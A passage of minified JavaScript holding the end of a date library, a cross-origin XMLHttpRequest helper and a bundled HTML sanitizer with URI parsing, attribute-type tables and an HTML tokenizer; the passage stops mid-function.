k(e)).parentLocale=le[t],le[t]=i),pe(t)}else null!=le[t]&&(null!=le[t].parentLocale?(le[t]=le[t].parentLocale,t===pe()&&pe(t)):null!=le[t]&&delete le[t]);return le[t]},i.locales=function(){return L(le)},i.weekdaysShort=function(t,e,i){return Oi(t,e,i,"weekdaysShort")},i.normalizeUnits=z,i.relativeTimeRounding=function(t){return void 0===t?nn:"function"==typeof t&&(nn=t,!0)},i.relativeTimeThreshold=function(t,e){return void 0!==rn[t]&&(void 0===e?rn[t]:(rn[t]=e,"s"===t&&(rn.ss=e-1),!0))},i.calendarFormat=function(t,e){var i=t.diff(e,"days",!0);return i<-6?"sameElse":i<-1?"lastWeek":i<0?"lastDay":i<1?"sameDay":i<2?"nextDay":i<7?"nextWeek":"sameElse"},i.prototype=Ci,i.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"GGGG-[W]WW",MONTH:"YYYY-MM"},i})),function t(e,i,n){function r(s,a){if(!i[s]){if(!e[s]){var l="function"==typeof require&&require;if(!a&&l)return l(s,!0);if(o)return o(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var c=i[s]={exports:{}};e[s][0].call(c.exports,(function(t){return r(e[s][1][t]||t)}),c,c.exports,t,e,i,n)}return i[s].exports}for(var o="function"==typeof require&&require,s=0;s<n.length;s++)r(n[s]);return r}({1:[function(t,e,i){void 0!==e&&(e.exports=function(t,e,i){function n(){void 0===s.status||function(t){return t>=200&&t<300||304===t}(s.status)?e.call(s,null,s):e.call(s,s,null)}var r=!1;if(void 0===window.XMLHttpRequest)return e(Error("Browser not supported"));if(void 0===i){var o=t.match(/^\s*https?:\/\/[^\/]*/);i=o&&o[0]!==location.protocol+"//"+location.hostname+(location.port?":"+location.port:"")}var s=new window.XMLHttpRequest;if(i&&!("withCredentials"in s)){s=new window.XDomainRequest;var a=e;e=function(){if(r)a.apply(this,arguments);else{var t=this,e=arguments;setTimeout((function(){a.apply(t,e)}),0)}}}return"onload"in s?s.onload=n:s.onreadystatechange=function(){4===s.readyState&&n()},s.onerror=function(t){e.call(this,t||!0,null),e=function(){}},s.onprogress=function(){},s.ontimeout=function(t){e.call(this,t,null),e=function(){}},s.onabort=function(t){e.call(this,t,null),e=function(){}},s.open("GET",t,!0),s.send(null),r=!0,s})},{}],2:[function(t,e,i){function n(t){"use strict";return/^https?/.test(t.getScheme())||/^mailto?/.test(t.getScheme())||"data"==t.getScheme()&&/^image/.test(t.getPath())?t.toString():void 0}function r(t){return t}var o=t("./sanitizer-bundle.js");e.exports=function(t){return t?o(t,n,r):""}},{"./sanitizer-bundle.js":3}],3:[function(t,e,i){var n=function(){function t(t){var e=(""+t).match(h);return e?new s(a(e[1]),a(e[2]),a(e[3]),a(e[4]),a(e[5]),a(e[6]),a(e[7])):null}function e(t){return"string"==typeof t?encodeURIComponent(t):null}function i(t,e){return"string"==typeof t?encodeURI(t).replace(e,n):null}function n(t){var e=t.charCodeAt(0);return"%"+"0123456789ABCDEF".charAt(e>>4&15)+"0123456789ABCDEF".charAt(15&e)}function r(t){if(null===t)return null;for(var e,i=function(t){return t.replace(/(^|\/)\.(?:\/|$)/g,"$1").replace(/\/{2,}/g,"/")}(t),n=u;(e=i.replace(n,"$1"))!=i;i=e);return i}function o(t,e){var i=t.clone(),n=e.hasScheme();n?i.setRawScheme(e.getRawScheme()):n=e.hasCredentials(),n?i.setRawCredentials(e.getRawCredentials()):n=e.hasDomain(),n?i.setRawDomain(e.getRawDomain()):n=e.hasPort();var o=e.getRawPath(),s=r(o);if(n)i.setPort(e.getPort()),s=s&&s.replace(c,"");else if(n=!!o){if(47!==s.charCodeAt(0)){var a=r(i.getRawPath()||"").replace(c,""),l=a.lastIndexOf("/")+1;s=r((l?a.substring(0,l):"")+r(o)).replace(c,"")}}else(s=s&&s.replace(c,""))!==o&&i.setRawPath(s);return n?i.setRawPath(s):n=e.hasQuery(),n?i.setRawQuery(e.getRawQuery()):n=e.hasFragment(),n&&i.setRawFragment(e.getRawFragment()),i}function s(t,e,i,n,r,o,s){this.scheme_=t,this.credentials_=e,this.domain_=i,this.port_=n,this.path_=r,this.query_=o,this.fragment_=s,this.paramCache_=null}function a(t){return"string"==typeof t&&t.length>0?t:null}var l=new RegExp("(/|^)(?:[^./][^/]*|\\.{2,}(?:[^./][^/]*)|\\.{3,}[^/]*)/\\.\\.(?:/|$)"),u=new RegExp(l),c=/^(?:\.\.\/)*(?:\.\.$)?/;s.prototype.toString=function(){var t=[];return null!==this.scheme_&&t.push(this.scheme_,":"),null!==this.domain_&&(t.push("//"),null!==this.credentials_&&t.push(this.credentials_,"@"),t.push(this.domain_),null!==this.port_&&t.push(":",this.port_.toString())),null!==this.path_&&t.push(this.path_),null!==this.query_&&t.push("?",this.query_),null!==this.fragment_&&t.push("#",this.fragment_),t.join("")},s.prototype.clone=function(){return new s(this.scheme_,this.credentials_,this.domain_,this.port_,this.path_,this.query_,this.fragment_)},s.prototype.getScheme=function(){return this.scheme_&&decodeURIComponent(this.scheme_).toLowerCase()},s.prototype.getRawScheme=function(){return this.scheme_},s.prototype.setScheme=function(t){return this.scheme_=i(t,d),this},s.prototype.setRawScheme=function(t){return this.scheme_=t||null,this},s.prototype.hasScheme=function(){return null!==this.scheme_},s.prototype.getCredentials=function(){return this.credentials_&&decodeURIComponent(this.credentials_)},s.prototype.getRawCredentials=function(){return this.credentials_},s.prototype.setCredentials=function(t){return this.credentials_=i(t,d),this},s.prototype.setRawCredentials=function(t){return this.credentials_=t||null,this},s.prototype.hasCredentials=function(){return null!==this.credentials_},s.prototype.getDomain=function(){return this.domain_&&decodeURIComponent(this.domain_)},s.prototype.getRawDomain=function(){return this.domain_},s.prototype.setDomain=function(t){return this.setRawDomain(t&&encodeURIComponent(t))},s.prototype.setRawDomain=function(t){return this.domain_=t||null,this.setRawPath(this.path_)},s.prototype.hasDomain=function(){return null!==this.domain_},s.prototype.getPort=function(){return this.port_&&decodeURIComponent(this.port_)},s.prototype.setPort=function(t){if(t){if((t=Number(t))!==(65535&t))throw new Error("Bad port number "+t);this.port_=""+t}else this.port_=null;return this},s.prototype.hasPort=function(){return null!==this.port_},s.prototype.getPath=function(){return this.path_&&decodeURIComponent(this.path_)},s.prototype.getRawPath=function(){return this.path_},s.prototype.setPath=function(t){return this.setRawPath(i(t,p))},s.prototype.setRawPath=function(t){return t?(t=String(t),this.path_=!this.domain_||/^\//.test(t)?t:"/"+t):this.path_=null,this},s.prototype.hasPath=function(){return null!==this.path_},s.prototype.getQuery=function(){return this.query_&&decodeURIComponent(this.query_).replace(/\+/g," ")},s.prototype.getRawQuery=function(){return this.query_},s.prototype.setQuery=function(t){return this.paramCache_=null,this.query_=e(t),this},s.prototype.setRawQuery=function(t){return this.paramCache_=null,this.query_=t||null,this},s.prototype.hasQuery=function(){return null!==this.query_},s.prototype.setAllParameters=function(t){if("object"==typeof t&&!(t instanceof Array)&&(t instanceof Object||"[object Array]"!==Object.prototype.toString.call(t))){var e=[],i=-1;for(var n in t){"string"==typeof(a=t[n])&&(e[++i]=n,e[++i]=a)}t=e}this.paramCache_=null;for(var r=[],o="",s=0;s<t.length;){n=t[s++];var a=t[s++];r.push(o,encodeURIComponent(n.toString())),o="&",a&&r.push("=",encodeURIComponent(a.toString()))}return this.query_=r.join(""),this},s.prototype.checkParameterCache_=function(){if(!this.paramCache_){var t=this.query_;if(t){for(var e=t.split(/[&\?]/),i=[],n=-1,r=0;r<e.length;++r){var o=e[r].match(/^([^=]*)(?:=(.*))?$/);i[++n]=decodeURIComponent(o[1]).replace(/\+/g," "),i[++n]=decodeURIComponent(o[2]||"").replace(/\+/g," ")}this.paramCache_=i}else this.paramCache_=[]}},s.prototype.setParameterValues=function(t,e){"string"==typeof e&&(e=[e]),this.checkParameterCache_();for(var i=0,n=this.paramCache_,r=[],o=0;o<n.length;o+=2)t===n[o]?i<e.length&&r.push(t,e[i++]):r.push(n[o],n[o+1]);for(;i<e.length;)r.push(t,e[i++]);return this.setAllParameters(r),this},s.prototype.removeParameter=function(t){return this.setParameterValues(t,[])},s.prototype.getAllParameters=function(){return this.checkParameterCache_(),this.paramCache_.slice(0,this.paramCache_.length)},s.prototype.getParameterValues=function(t){this.checkParameterCache_();for(var e=[],i=0;i<this.paramCache_.length;i+=2)t===this.paramCache_[i]&&e.push(this.paramCache_[i+1]);return e},s.prototype.getParameterMap=function(t){this.checkParameterCache_();for(var e={},i=0;i<this.paramCache_.length;i+=2){var n=this.paramCache_[i++],r=this.paramCache_[i++];n in e?e[n].push(r):e[n]=[r]}return e},s.prototype.getParameterValue=function(t){this.checkParameterCache_();for(var e=0;e<this.paramCache_.length;e+=2)if(t===this.paramCache_[e])return this.paramCache_[e+1];return null},s.prototype.getFragment=function(){return this.fragment_&&decodeURIComponent(this.fragment_)},s.prototype.getRawFragment=function(){return this.fragment_},s.prototype.setFragment=function(t){return this.fragment_=t?encodeURIComponent(t):null,this},s.prototype.setRawFragment=function(t){return this.fragment_=t||null,this},s.prototype.hasFragment=function(){return null!==this.fragment_};var h=new RegExp("^(?:([^:/?#]+):)?(?://(?:([^/?#]*)@)?([^/?#:@]*)(?::([0-9]+))?)?([^?#]+)?(?:\\?([^#]*))?(?:#(.*))?$"),d=/[#\/\?@]/g,p=/[\#\?]/g;return s.parse=t,s.create=function(t,r,o,a,l,u,c){var h=new s(i(t,d),i(r,d),e(o),a>0?a.toString():null,i(l,p),null,e(c));return u&&("string"==typeof u?h.setRawQuery(u.replace(/[^?&=0-9A-Za-z_\-~.%]/g,n)):h.setAllParameters(u)),h},s.resolve=o,s.collapse_dots=r,s.utils={mimeTypeOf:function(e){return/\.html$/.test(t(e).getPath())?"text/html":"application/javascript"},resolve:function(e,i){return e?o(t(e),t(i)).toString():""+i}},s}(),r={atype:{NONE:0,URI:1,URI_FRAGMENT:11,SCRIPT:2,STYLE:3,HTML:12,ID:4,IDREF:5,IDREFS:6,GLOBAL_NAME:7,LOCAL_NAME:8,CLASSES:9,FRAME_TARGET:10,MEDIA_QUERY:13}};if(r.atype=r.atype,r.ATTRIBS={"*::class":9,"*::dir":0,"*::draggable":0,"*::hidden":0,"*::id":4,"*::inert":0,"*::itemprop":0,"*::itemref":6,"*::itemscope":0,"*::lang":0,"*::onblur":2,"*::onchange":2,"*::onclick":2,"*::ondblclick":2,"*::onfocus":2,"*::onkeydown":2,"*::onkeypress":2,"*::onkeyup":2,"*::onload":2,"*::onmousedown":2,"*::onmousemove":2,"*::onmouseout":2,"*::onmouseover":2,"*::onmouseup":2,"*::onreset":2,"*::onscroll":2,"*::onselect":2,"*::onsubmit":2,"*::onunload":2,"*::spellcheck":0,"*::style":3,"*::title":0,"*::translate":0,"a::accesskey":0,"a::coords":0,"a::href":1,"a::hreflang":0,"a::name":7,"a::onblur":2,"a::onfocus":2,"a::shape":0,"a::tabindex":0,"a::target":10,"a::type":0,"area::accesskey":0,"area::alt":0,"area::coords":0,"area::href":1,"area::nohref":0,"area::onblur":2,"area::onfocus":2,"area::shape":0,"area::tabindex":0,"area::target":10,"audio::controls":0,"audio::loop":0,"audio::mediagroup":5,"audio::muted":0,"audio::preload":0,"bdo::dir":0,"blockquote::cite":1,"br::clear":0,"button::accesskey":0,"button::disabled":0,"button::name":8,"button::onblur":2,"button::onfocus":2,"button::tabindex":0,"button::type":0,"button::value":0,"canvas::height":0,"canvas::width":0,"caption::align":0,"col::align":0,"col::char":0,"col::charoff":0,"col::span":0,"col::valign":0,"col::width":0,"colgroup::align":0,"colgroup::char":0,"colgroup::charoff":0,"colgroup::span":0,"colgroup::valign":0,"colgroup::width":0,"command::checked":0,"command::command":5,"command::disabled":0,"command::icon":1,"command::label":0,"command::radiogroup":0,"command::type":0,"data::value":0,"del::cite":1,"del::datetime":0,"details::open":0,"dir::compact":0,"div::align":0,"dl::compact":0,"fieldset::disabled":0,"font::color":0,"font::face":0,"font::size":0,"form::accept":0,"form::action":1,"form::autocomplete":0,"form::enctype":0,"form::method":0,"form::name":7,"form::novalidate":0,"form::onreset":2,"form::onsubmit":2,"form::target":10,"h1::align":0,"h2::align":0,"h3::align":0,"h4::align":0,"h5::align":0,"h6::align":0,"hr::align":0,"hr::noshade":0,"hr::size":0,"hr::width":0,"iframe::align":0,"iframe::frameborder":0,"iframe::height":0,"iframe::marginheight":0,"iframe::marginwidth":0,"iframe::width":0,"img::align":0,"img::alt":0,"img::border":0,"img::height":0,"img::hspace":0,"img::ismap":0,"img::name":7,"img::src":1,"img::usemap":11,"img::vspace":0,"img::width":0,"input::accept":0,"input::accesskey":0,"input::align":0,"input::alt":0,"input::autocomplete":0,"input::checked":0,"input::disabled":0,"input::inputmode":0,"input::ismap":0,"input::list":5,"input::max":0,"input::maxlength":0,"input::min":0,"input::multiple":0,"input::name":8,"input::onblur":2,"input::onchange":2,"input::onfocus":2,"input::onselect":2,"input::placeholder":0,"input::readonly":0,"input::required":0,"input::size":0,"input::src":1,"input::step":0,"input::tabindex":0,"input::type":0,"input::usemap":11,"input::value":0,"ins::cite":1,"ins::datetime":0,"label::accesskey":0,"label::for":5,"label::onblur":2,"label::onfocus":2,"legend::accesskey":0,"legend::align":0,"li::type":0,"li::value":0,"map::name":7,"menu::compact":0,"menu::label":0,"menu::type":0,"meter::high":0,"meter::low":0,"meter::max":0,"meter::min":0,"meter::value":0,"ol::compact":0,"ol::reversed":0,"ol::start":0,"ol::type":0,"optgroup::disabled":0,"optgroup::label":0,"option::disabled":0,"option::label":0,"option::selected":0,"option::value":0,"output::for":6,"output::name":8,"p::align":0,"pre::width":0,"progress::max":0,"progress::min":0,"progress::value":0,"q::cite":1,"select::autocomplete":0,"select::disabled":0,"select::multiple":0,"select::name":8,"select::onblur":2,"select::onchange":2,"select::onfocus":2,"select::required":0,"select::size":0,"select::tabindex":0,"source::type":0,"table::align":0,"table::bgcolor":0,"table::border":0,"table::cellpadding":0,"table::cellspacing":0,"table::frame":0,"table::rules":0,"table::summary":0,"table::width":0,"tbody::align":0,"tbody::char":0,"tbody::charoff":0,"tbody::valign":0,"td::abbr":0,"td::align":0,"td::axis":0,"td::bgcolor":0,"td::char":0,"td::charoff":0,"td::colspan":0,"td::headers":6,"td::height":0,"td::nowrap":0,"td::rowspan":0,"td::scope":0,"td::valign":0,"td::width":0,"textarea::accesskey":0,"textarea::autocomplete":0,"textarea::cols":0,"textarea::disabled":0,"textarea::inputmode":0,"textarea::name":8,"textarea::onblur":2,"textarea::onchange":2,"textarea::onfocus":2,"textarea::onselect":2,"textarea::placeholder":0,"textarea::readonly":0,"textarea::required":0,"textarea::rows":0,"textarea::tabindex":0,"textarea::wrap":0,"tfoot::align":0,"tfoot::char":0,"tfoot::charoff":0,"tfoot::valign":0,"th::abbr":0,"th::align":0,"th::axis":0,"th::bgcolor":0,"th::char":0,"th::charoff":0,"th::colspan":0,"th::headers":6,"th::height":0,"th::nowrap":0,"th::rowspan":0,"th::scope":0,"th::valign":0,"th::width":0,"thead::align":0,"thead::char":0,"thead::charoff":0,"thead::valign":0,"tr::align":0,"tr::bgcolor":0,"tr::char":0,"tr::charoff":0,"tr::valign":0,"track::default":0,"track::kind":0,"track::label":0,"track::srclang":0,"ul::compact":0,"ul::type":0,"video::controls":0,"video::height":0,"video::loop":0,"video::mediagroup":5,"video::muted":0,"video::poster":1,"video::preload":0,"video::width":0},r.ATTRIBS=r.ATTRIBS,r.eflags={OPTIONAL_ENDTAG:1,EMPTY:2,CDATA:4,RCDATA:8,UNSAFE:16,FOLDABLE:32,SCRIPT:64,STYLE:128,VIRTUALIZED:256},r.eflags=r.eflags,r.ELEMENTS={a:0,abbr:0,acronym:0,address:0,applet:272,area:2,article:0,aside:0,audio:0,b:0,base:274,basefont:274,bdi:0,bdo:0,big:0,blockquote:0,body:305,br:2,button:0,canvas:0,caption:0,center:0,cite:0,code:0,col:2,colgroup:1,command:2,data:0,datalist:0,dd:1,del:0,details:0,dfn:0,dialog:272,dir:0,div:0,dl:0,dt:1,em:0,fieldset:0,figcaption:0,figure:0,font:0,footer:0,form:0,frame:274,frameset:272,h1:0,h2:0,h3:0,h4:0,h5:0,h6:0,head:305,header:0,hgroup:0,hr:2,html:305,i:0,iframe:16,img:2,input:2,ins:0,isindex:274,kbd:0,keygen:274,label:0,legend:0,li:1,link:274,map:0,mark:0,menu:0,meta:274,meter:0,nav:0,nobr:0,noembed:276,noframes:276,noscript:276,object:272,ol:0,optgroup:0,option:1,output:0,p:1,param:274,pre:0,progress:0,q:0,s:0,samp:0,script:84,section:0,select:0,small:0,source:2,span:0,strike:0,strong:0,style:148,sub:0,summary:0,sup:0,table:0,tbody:1,td:1,textarea:8,tfoot:1,th:1,thead:1,time:0,title:280,tr:1,track:2,tt:0,u:0,ul:0,var:0,video:0,wbr:2},r.ELEMENTS=r.ELEMENTS,r.ELEMENT_DOM_INTERFACES={a:"HTMLAnchorElement",abbr:"HTMLElement",acronym:"HTMLElement",address:"HTMLElement",applet:"HTMLAppletElement",area:"HTMLAreaElement",article:"HTMLElement",aside:"HTMLElement",audio:"HTMLAudioElement",b:"HTMLElement",base:"HTMLBaseElement",basefont:"HTMLBaseFontElement",bdi:"HTMLElement",bdo:"HTMLElement",big:"HTMLElement",blockquote:"HTMLQuoteElement",body:"HTMLBodyElement",br:"HTMLBRElement",button:"HTMLButtonElement",canvas:"HTMLCanvasElement",caption:"HTMLTableCaptionElement",center:"HTMLElement",cite:"HTMLElement",code:"HTMLElement",col:"HTMLTableColElement",colgroup:"HTMLTableColElement",command:"HTMLCommandElement",data:"HTMLElement",datalist:"HTMLDataListElement",dd:"HTMLElement",del:"HTMLModElement",details:"HTMLDetailsElement",dfn:"HTMLElement",dialog:"HTMLDialogElement",dir:"HTMLDirectoryElement",div:"HTMLDivElement",dl:"HTMLDListElement",dt:"HTMLElement",em:"HTMLElement",fieldset:"HTMLFieldSetElement",figcaption:"HTMLElement",figure:"HTMLElement",font:"HTMLFontElement",footer:"HTMLElement",form:"HTMLFormElement",frame:"HTMLFrameElement",frameset:"HTMLFrameSetElement",h1:"HTMLHeadingElement",h2:"HTMLHeadingElement",h3:"HTMLHeadingElement",h4:"HTMLHeadingElement",h5:"HTMLHeadingElement",h6:"HTMLHeadingElement",head:"HTMLHeadElement",header:"HTMLElement",hgroup:"HTMLElement",hr:"HTMLHRElement",html:"HTMLHtmlElement",i:"HTMLElement",iframe:"HTMLIFrameElement",img:"HTMLImageElement",input:"HTMLInputElement",ins:"HTMLModElement",isindex:"HTMLUnknownElement",kbd:"HTMLElement",keygen:"HTMLKeygenElement",label:"HTMLLabelElement",legend:"HTMLLegendElement",li:"HTMLLIElement",link:"HTMLLinkElement",map:"HTMLMapElement",mark:"HTMLElement",menu:"HTMLMenuElement",meta:"HTMLMetaElement",meter:"HTMLMeterElement",nav:"HTMLElement",nobr:"HTMLElement",noembed:"HTMLElement",noframes:"HTMLElement",noscript:"HTMLElement",object:"HTMLObjectElement",ol:"HTMLOListElement",optgroup:"HTMLOptGroupElement",option:"HTMLOptionElement",output:"HTMLOutputElement",p:"HTMLParagraphElement",param:"HTMLParamElement",pre:"HTMLPreElement",progress:"HTMLProgressElement",q:"HTMLQuoteElement",s:"HTMLElement",samp:"HTMLElement",script:"HTMLScriptElement",section:"HTMLElement",select:"HTMLSelectElement",small:"HTMLElement",source:"HTMLSourceElement",span:"HTMLSpanElement",strike:"HTMLElement",strong:"HTMLElement",style:"HTMLStyleElement",sub:"HTMLElement",summary:"HTMLElement",sup:"HTMLElement",table:"HTMLTableElement",tbody:"HTMLTableSectionElement",td:"HTMLTableDataCellElement",textarea:"HTMLTextAreaElement",tfoot:"HTMLTableSectionElement",th:"HTMLTableHeaderCellElement",thead:"HTMLTableSectionElement",time:"HTMLTimeElement",title:"HTMLTitleElement",tr:"HTMLTableRowElement",track:"HTMLTrackElement",tt:"HTMLElement",u:"HTMLElement",ul:"HTMLUListElement",var:"HTMLElement",video:"HTMLVideoElement",wbr:"HTMLElement"},r.ELEMENT_DOM_INTERFACES=r.ELEMENT_DOM_INTERFACES,r.ueffects={NOT_LOADED:0,SAME_DOCUMENT:1,NEW_DOCUMENT:2},r.ueffects=r.ueffects,r.URIEFFECTS={"a::href":2,"area::href":2,"blockquote::cite":0,"command::icon":1,"del::cite":0,"form::action":2,"img::src":1,"input::src":1,"ins::cite":0,"q::cite":0,"video::poster":1},r.URIEFFECTS=r.URIEFFECTS,r.ltypes={UNSANDBOXED:2,SANDBOXED:1,DATA:0},r.ltypes=r.ltypes,r.LOADERTYPES={"a::href":2,"area::href":2,"blockquote::cite":2,"command::icon":1,"del::cite":2,"form::action":2,"img::src":1,"input::src":1,"ins::cite":2,"q::cite":2,"video::poster":1},r.LOADERTYPES=r.LOADERTYPES,"i"!=="I".toLowerCase())throw"I/i problem";var o=function(t){function e(t,e){return function(t){if(C.hasOwnProperty(t))return C[t];var e=t.match(S);if(e)return String.fromCharCode(parseInt(e[1],10));if(e=t.match(k))return String.fromCharCode(parseInt(e[1],16));if(P&&M.test(t)){P.innerHTML="&"+t+";";var i=P.textContent;return C[t]=i,i}return"&"+t+";"}(e)}function i(t){return t.replace(A,e)}function r(t){return(""+t).replace(I,"&amp;").replace(R,"&lt;").replace(j,"&gt;").replace(z,"&#34;")}function o(t){return t.replace(N,"&amp;$1").replace(R,"&lt;").replace(j,"&gt;")}function s(t){var e={cdata:t.cdata||t.cdata,comment:t.comment||t.comment,endDoc:t.endDoc||t.endDoc,endTag:t.endTag||t.endTag,pcdata:t.pcdata||t.pcdata,rcdata:t.rcdata||t.rcdata,startDoc:t.startDoc||t.startDoc,startTag:t.startTag||t.startTag};return function(t,i){return function(t,e,i){l(e,function(t){var e=/(<\/|<\!--|<[!?]|[&<>])/g;if(t+="",H)return t.split(e);for(var i,n=[],r=0;null!==(i=e.exec(t));)n.push(t.substring(r,i.index)),n.push(i[0]),r=i.index+i[0].length;return n.push(t.substring(r)),n}(t),0,{noMoreGT:!1,noMoreEndComments:!1},i)}(t,e,i)}}function a(t,e,i,n,r){return function(){l(t,e,i,n,r)}}function l(e,i,n,r,o){try{e.startDoc&&0==n&&e.startDoc(o);for(var s,l,d,p=n,f=i.length;p<f;){var m=i[p++],g=i[p];switch(m){case"&":D.test(g)?(e.pcdata&&e.pcdata("&"+g,o,U,a(e,i,p,r,o)),p++):e.pcdata&&e.pcdata("&amp;",o,U,a(e,i,p,r,o));break;case"</":(s=/^([-\w:]+)[^\'\"]*/.exec(g))?s[0].length===g.length&&">"===i[p+1]?(p+=2,d=s[1].toLowerCase(),e.endTag&&e.endTag(d,o,U,a(e,i,p,r,o))):p=u(i,p,e,o,U,r):e.pcdata&&e.pcdata("&lt;/",o,U,a(e,i,p,r,o));break;case"<":if(s=/^([-\w:]+)\s*\/?/.exec(g))if(s[0].length===g.length&&">"===i[p+1]){p+=2,d=s[1].toLowerCase(),e.startTag&&e.startTag(d,[],o,U,a(e,i,p,r,o));var _=t.ELEMENTS[d];if(_&B)p=h(i,{name:d,next:p,eflags:_},e,o,U,r)}else p=c(i,p,e,o,U,r);else e.pcdata&&e.pcdata("&lt;",o,U,a(e,i,p,r,o));break;case"\x3c!--":if(!r.noMoreEndComments){for(l=p+1;l<f&&(">"!==i[l]||!/--$/.test(i[l-1]));l++);if(l<f){if(e.comment){var v=i.slice(p,l).join("");e.comment(v.substr(0,v.length-2),o,U,a(e,i,l+1,r,o))}p=l+1}else r.noMoreEndComments=!0}r.noMoreEndComments&&e.pcdata&&e.pcdata("&lt;!--",o,U,a(e,i,p,r,o));break;case"<!":if(/^\w/.test(g)){if(!r.noMoreGT){for(l=p+1;l<f&&">"!==i[l];l++);l<f?p=l+1:r.noMoreGT=!0}r.noMoreGT&&e.pcdata&&e.pcdata("&lt;!",o,U,a(e,i,p,r,o))}else e.pcdata&&e.pcdata("&lt;!",o,U,a(e,i,p,r,o));break;case"<?":if(!r.noMoreGT){for(l=p+1;l<f&&">"!==i[l];l++);l<f?p=l+1:r.noMoreGT=!0}r.noMoreGT&&e.pcdata&&e.pcdata("&lt;?",o,U,a(e,i,p,r,o));break;case">":e.pcdata&&e.pcdata("&gt;",o,U,a(e,i,p,r,o));break;case"":break;default:e.pcdata&&e.pcdata(m,o,U,a(e,i,p,r,o))}}e.endDoc&&e.endDoc(o)}catch(t){if(t!==U)throw t}}function u(t,e,i,n,r,o){var s=d(t,e);return s?(i.endTag&&i.endTag(s.name,n,r,a(i,t,e,o,n)),s.next):t.length}function c(t,e,i,n,r,o){var s=d(t,e);return s?(i.startTag&&i.startTag(s.name,s.attrs,n,r,a(i,t,s.next,o,n)),s.eflags&B?h(t,s,i,n,r,o):s.next):t.length}function h(e,i,n,r,s,l){var u=e.length;q.hasOwnProperty(i.name)||(q[i.name]=new RegExp("^"+i.name+"(?:[\\s\\/]|$)","i"));for(var c=q[i.name],h=i.next,d=i.next+1;d<u&&("</"!==e[d-1]||!c.test(e[d]));d++);d<u&&(d-=1);var p=e.slice(h,d).join("");if(i.eflags&t.eflags.CDATA)n.cdata&&n.cdata(p,r,s,a(n,e,d,l,r));else{if(!(i.eflags&t.eflags.RCDATA))throw new Error("bug");n.rcdata&&n.rcdata(o(p),r,s,a(n,e,d,l,r))}return d}function d(e,i){var n=/^([-\w:]+)/.exec(e[i]),r={};r.name=n[1].toLowerCase(),r.eflags=t.ELEMENTS[r.name];for(var o=e[i].substr(n[0].length),s=i+1,a=e.length;s<a&&">"!==e[s];s++)o+=e[s];if(!(a<=s)){for(var l=[];""!==o;)if(n=F.exec(o)){if(n[4]&&!n[5]||n[6]&&!n[7]){for(var u=n[4]||n[6],c=!1,h=[o,e[s++]];s<a;s++){if(c){if(">"===e[s])break}else 0<=e[s].indexOf(u)&&(c=!0);h.push(e[s])}if(a<=s)break;o=h.join("");continue}var d=n[1].toLowerCase(),f=n[2]?p(n[3]):"";l.push(d,f),o=o.substr(n[0].length)}else o=o.replace(/^[\s\S][^a-z\s]*/,"");return r.attrs=l,r.next=s+1,r}}function p(t){var e=t.charCodeAt(0);return 34!==e&&39!==e||(t=t.substr(1,t.length-2)),i(function(t){return t.replace(O,"")}(t))}function f(e){var i,n,o=function(t,e){n||e.push(t)};return s({startDoc:function(t){i=[],n=!1},startTag:function(o,s,a){if(!n&&t.ELEMENTS.hasOwnProperty(o)){var l=t.ELEMENTS[o];if(!(l&t.eflags.FOLDABLE)){var u,c,h=e(o,s);if(!h)return void(n=!(l&t.eflags.EMPTY));if("object"!=typeof h)throw new Error("tagPolicy did not return object (old API?)");if(!("attribs"in h))throw new Error("tagPolicy gave no attribs");if(s=h.attribs,"tagName"in h?(c=h.tagName,u=t.ELEMENTS[c]):(c=o,u=l),l&t.eflags.OPTIONAL_ENDTAG){var d=i[i.length-1];!d||d.orig!==o||d.rep===c&&o===c||a.push("</",d.rep,">")}l&t.eflags.EMPTY||i.push({orig:o,rep:c}),a.push("<",c);for(var p=0,f=s.length;p<f;p+=2){var m=s[p],g=s[p+1];null!=g&&a.push(" ",m,'="',r(g),'"')}a.push(">"),l&t.eflags.EMPTY&&!(u&t.eflags.EMPTY)&&a.push("</",c,">")}}},endTag:function(e,r){if(n)n=!1;else if(t.ELEMENTS.hasOwnProperty(e)){var o=t.ELEMENTS[e];if(!(o&(t.eflags.EMPTY|t.eflags.FOLDABLE))){var s;if(o&t.eflags.OPTIONAL_ENDTAG)for(s=i.length;--s>=0;){var a=i[s].orig;if(a===e)break;if(!(t.ELEMENTS[a]&t.eflags.OPTIONAL_ENDTAG))return}else for(s=i.length;--s>=0&&i[s].orig!==e;);if(s<0)return;for(var l=i.length;--l>s;){var u=i[l].rep;t.ELEMENTS[u]&t.eflags.OPTIONAL_ENDTAG||r.push("</",u,">")}s<i.length&&(e=i[s].rep),i.length=s,r.push("</",e,">")}}},pcdata:o,rcdata:o,cdata:o,endDoc:function(t){for(;i.length;i.length--)t.push("</",i[i.length-1].rep,">")}})}function m(t,e,i,r,o){if(!o)return null;try{var s=n.parse(""+t);if(s&&(!s.hasScheme()||Z.test(s.getScheme()))){var a=o(s,e,i,r);return a?a.toString():null}}catch(t){return null}return null}function g(t,e,i,n,r){if(i||t(e+" removed",{change:"removed",tagName:e}),n!==r){var o="changed";n&&!r?o="removed":!n&&r&&(o="added"),t(e+"."+i+" "+o,{change:o,tagName:e,attribName:i,oldValue:n,newValue:r})}}function _(t,e,i){var n;return n=e+"::"+i,t.hasOwnProperty(n)?t[n]:(n="*::"+i,t.hasOwnProperty(n)?t[n]:void 0)}function v(e,i){return _(t.LOADERTYPES,e,i)}function y(e,i){return _(t.URIEFFECTS,e,i)}function b(e,i,n,r,o){for(var s=0;s<i.length;s+=2){var a,l=i[s],u=i[s+1],c=u,h=null;if(a=e+"::"+l,(t.ATTRIBS.hasOwnProperty(a)||(a="*::"+l,t.ATTRIBS.hasOwnProperty(a)))&&(h=t.ATTRIBS[a]),null!==h)switch(h){case t.atype.NONE:break;case t.atype.SCRIPT:u=null,o&&g(o,e,l,c,u);break;case t.atype.STYLE:if(void 0===L){u=null,o&&g(o,e,l,c,u);break}var d=[];L(u,{declaration:function(e,i){var r=e.toLowerCase(),o=E[r];o&&(T(r,o,i,n?function(e){return m(e,t.ueffects.SAME_DOCUMENT,t.ltypes.SANDBOXED,{TYPE:"CSS",CSS_PROP:r},n)}:null),d.push(e+": "+i.join(" ")))}}),u=d.length>0?d.join(" ; 